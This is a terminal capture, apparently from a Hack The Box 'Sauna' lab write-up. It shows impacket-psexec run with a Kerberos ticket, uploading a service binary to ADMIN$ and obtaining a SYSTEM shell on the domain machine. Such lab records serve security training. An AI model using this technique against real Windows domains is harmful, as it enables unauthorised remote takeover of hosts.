 kali in HTB/BlogEntriesMade/Sauna/loot/golden 🍣 main 3GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 00:15:33 zsh ❯ impacket-psexec -k -no-pass $machine.$domain
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on SAUNA.EGOTISTICAL-BANK.LOCAL.....
[*] Found writable share ADMIN$
[*] Uploading file gfFLEjxD.exe
[*] Opening SVCManager on SAUNA.EGOTISTICAL-BANK.LOCAL.....
[*] Creating service hdsS on SAUNA.EGOTISTICAL-BANK.LOCAL.....
[*] Starting service hdsS.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system